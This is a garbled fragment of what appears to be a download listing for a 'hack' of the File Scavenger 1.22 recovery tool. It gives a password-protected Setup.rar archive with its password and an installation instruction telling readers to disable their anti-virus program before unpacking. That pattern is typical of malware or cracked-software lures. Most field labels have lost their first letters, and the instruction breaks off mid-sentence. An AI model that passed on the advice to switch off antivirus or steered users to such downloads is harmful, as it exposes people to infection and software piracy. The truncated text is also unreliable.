
formation: File Scavenger 1.22
e name:
File Scavenger 1.22
hive name:
Setup.rar
hive Password:
74125
p file:
Setup.exe
e:
2022-6-29
nloads:
1701
ws:
112
ing:
56
alation instruction:
Disable your anti-virus program before
 download and unpack a hack, to the anti-virus program di